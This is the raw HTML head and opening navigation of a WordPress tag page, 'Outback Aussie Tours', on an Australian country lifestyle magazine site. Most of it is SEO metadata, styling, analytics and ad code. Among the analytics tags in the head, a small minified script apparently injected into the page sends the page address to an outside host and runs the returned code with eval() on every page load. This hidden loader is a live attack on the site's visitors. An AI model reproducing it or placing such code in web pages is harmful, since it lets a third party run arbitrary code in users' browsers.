

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.australiancountry.com.au/tag/outback-aussie-tours/
body_size: 15701
content:
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Outback Aussie Tours Archives - Australian Country</title>
	<link rel="canonical" href="https://www.australiancountry.com.au/tag/outback-aussie-tours/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Outback Aussie Tours Archives - Australian Country" />
	<meta property="og:url" content="https://www.australiancountry.com.au/tag/outback-aussie-tours/" />
	<meta property="og:site_name" content="Australian Country" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.australiancountry.com.au/#website","url":"https://www.australiancountry.com.au/","name":"Australian Country","description":"A contemporary country lifestyle magazine celebrating Australia&#039;s inspiring people and places.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.australiancountry.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.australiancountry.com.au/tag/outback-aussie-tours/#webpage","url":"https://www.australiancountry.com.au/tag/outback-aussie-tours/","name":"Outback Aussie Tours Archives - Australian Country","isPartOf":{"@id":"https://www.australiancountry.com.au/#website"},"breadcrumb":{"@id":"https://www.australiancountry.com.au/tag/outback-aussie-tours/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.australiancountry.com.au/tag/outback-aussie-tours/"]}]},{"@type":"BreadcrumbList","@id":"https://www.australiancountry.com.au/tag/outback-aussie-tours/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Outback Aussie Tours"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.1.1');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Feed" href="https://www.australiancountry.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Comments Feed" href="https://www.australiancountry.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Australian Country &raquo; Outback Aussie Tours Tag Feed" href="https://www.australiancountry.com.au/tag/outback-aussie-tours/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.australiancountry.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.australiancountry.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.australiancountry.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/fonts.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='bs-css'  href='https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='main-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/main.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='lib-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/css/lib.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.australiancountry.com.au/wp-content/themes/aucountry/style.css?ver=5.9.3' media='all' />
<script src='https://www.australiancountry.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.australiancountry.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=5.9.3' id='jquery-bind-first-js'></script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-js'></script>
<script id='pys-js-extra'>
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1394325434055978"],"eventID":"430379a1-f8d6-4ce3-8af0-ac96d059ea8d","params":{"post_category":"Country Business","page_title":"Outback Aussie Tours","post_type":"tag","post_id":386,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.australiancountry.com.au\/tag\/outback-aussie-tours\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1394325434055978"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":386,"content_name":"Outback Aussie Tours"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":true,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/www.australiancountry.com.au","ajaxUrl":"https:\/\/www.australiancountry.com.au\/wp-admin\/admin-ajax.php","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":false},"edd":{"enabled":false}};
</script>
<script src='https://www.australiancountry.com.au/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.1.1' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://www.australiancountry.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.australiancountry.com.au/wp-json/wp/v2/tags/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.australiancountry.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.australiancountry.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-32x32.png" sizes="32x32" />
<link rel="icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-180x180.png" />
<meta name="msapplication-TileImage" content="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2014/06/31095733/cropped-acico1-e1653955017347-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-876864797');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-41902770-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-41902770-2');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
	  var auclb = googletag.sizeMapping().
	        addSize([1224,0],[1170,188]).
                addSize([1024, 768], [1170,188]). //d
                addSize([980, 690], [690, 110]). //t
                addSize([640, 480], [345, 55]). //m
                addSize([0, 0], [345, 55]).//sm
                build();
        googletag.defineSl
  googletag.defineSlot('/3102679/AC_Premium_Leaderboard', [[1170, 188],[690, 110],[345, 55]], 'div-gpt-ad-1650497207185-0').defineSizeMapping(auclb).addService(googletag.pubads());
  googletag.pubads().enableSingleRequest();
  googletag.enableServices();
  });
</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body data-offset="200" data-spy="scroll" data-target=".ownavigation">
<!-- Header Section -->
<header class="container-fluid no-left-padding no-right-padding header_s header-fix header_s1">
<div class="container-fluid no-left-padding no-right-padding top-header">
			<!-- Container -->
			<div class="container">
<nav class="navbar navbar-expand-lg themecolor">
  <div class="top-collapse navbar-collapse">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
      <li class="nav-item">
	<a class="nav-link text-light" href="https://www.universalshop.com.au/collections/australian-country">The Magazine</a></li>
      </li>
      <li class="nav-item">
	<a class="nav-link text-light" href="https://www.australiancountry.com.au/signup-australian-country-enews/">Enews Signup</a></li>
      </li>
    </ul>
    <div class="form-inline my-2 my-lg-0">
    <a  href="#search-box" data-toggle="collapse" class="search collapsed text-light" title="Search"><i class="fa fa-2x fa-search sr-ic-open"></i><i class="fa fa-2x fa-times-circle sr-ic-close"></i></a>
    </div>
  </div>
<!-- Search Box -->
    <div class="search-box collapse" id="search-box">
	<div class="container">
	    <form method="get" action="https://www.australiancountry.com.au/">
		<div class="input-group">
		    <input type="text" class="form-control" type="search" name="s" value="" placeholder="Search" required>
		    <span class="input-group-btn">
						<button class="btn btn-secondary" type="submit"><i class="fa fa-search"></i></button>
					</span>
		</div>
	    </form>
	</div>
    </div><!-- Search Box /- -->
</nav> 
<div class="container-fluid no-left-padding no-right-padding page-content-ads pt-1">
    <div class="container">
      <!-- /3102679/AC_Premium_Leaderboard -->
<div id='div-gpt-ad-1650497207185-0' style='min-width: 345px; min-height: 55px;margin-left:-15px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1650497207185-0'); });
  </script>
</div>
    </div>
</div>
 
</div>
</div>
<!-- SidePanel -->
    <div id="slidepanel-1" class="slidepanel">
	<!-- Top Header -->
        <div class="container-fluid no-right-padding no-left-padding top-header">
            <!-- tp container -->
	    <div class="container">
<div class="row">
                    <div class="col-lg-4 col-6">
                    </div>
                    <div class="col-lg-4 logo-block">
                            <a href="https://www.australiancountry.com.au/" class="navbar-brand" rel="home"><img width="240" height="80" src="https://da28rauy2a860.cloudfront.net/australiancountry/wp-content/uploads/2022/08/05145155/cropped-Australian-Country-Magazine-Logo-1000.jpg" class="custom-logo" alt="Cropped Australian Country Magazine Logo 1000.jpg" /></a>                    </div>
                    <div class="col-lg-4 col-6">
                    </div>
                </div>
            </div><!-- Container /- -->
        </div><!-- Top Header /- -->
    </div><!-- SidePanel /- -->
    <!-- Menu Block -->
    <div class="container-fluid no-left-padding no-right-padding menu-block">
        <!-- Container -->
        <div class="container">
	    <nav class="navbar ownavigation navbar-expand-lg">
                <a href="https://www.australiancountry.com.au/" class="navbar-brand" rel="home"><img width="240" height="72" src="https://www.australiancountry.com.au/wp-content/uploads/2022/05/cropped-australiancountrylogo-1.png" class="custom-logo" alt="Australian Country"></a>
                                <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> </button>
                <div class="collapse navbar-collapse" id="navbar1">
                    <ul class="navbar-nav">
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/country-living/"> COUNTRY LIVING</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/farm-life/">Farm-Life</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/fashion-beauty/">Fashion &amp; Beauty</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-living/creative-corner/">Creative Corner</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/homes-gardens/"> Homes &amp; Gardens</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/homes-gardens/homes-interiors/">Homes &amp; Interiors</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/homes-gardens/gardens-1/">Gardens</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/cooking/"> Country Cooking</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/cooking/">Recipes</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/food-files/">Food & Drink</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/country-business/"> Country Businesses</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/country-business/">Business Stories</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/country-business/">Profiles</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/gift-guide/">Gift Guide</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/escape/"> Travel Stories</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/escape/">Travel Features</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/destinations/">Travel Destinations</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-nsw/">NSW</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-vic/">VIC</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-qld/">QLD</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-wa/">WA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-act/">ACT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-nt/">NT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-sa/">SA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/travel-tas/">TAS</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/education/"> Education Stories</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/education/">Education Features</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education/">Schools</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-nsw/">NSW</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-qld/">QLD</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-vic/">VIC</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-wa/">WA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-act/">ACT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-nt/">NT</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-sa/">SA</a></li>
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/business-category/education-tas/">TAS</a></li>
                                                            </ul>
                        </li>
                                                <li class="dropdown">
                            <i class="ddl-switch fa fa-angle-down"></i>
                            <a class="nav-link dropdown-toggle"  href="https://www.australiancountry.com.au/about-us/"> Magazines & About Us</a>
                            <ul class="dropdown-menu">
                                                                    <li><a class="dropdown-item" href="https://www.australiancountry.com.au/australian-country-magazine/">Australian Country Magazine</a></li>
